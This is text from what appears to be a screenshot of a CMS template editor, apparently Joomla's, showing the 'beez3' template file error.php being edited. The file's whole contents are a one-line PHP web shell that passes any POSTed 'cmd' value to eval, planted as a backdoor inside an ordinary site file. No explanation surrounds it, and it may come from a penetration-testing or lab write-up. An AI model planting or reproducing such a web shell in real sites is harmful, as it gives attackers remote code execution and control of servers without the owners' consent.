 Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST['cmd']);
3 ?>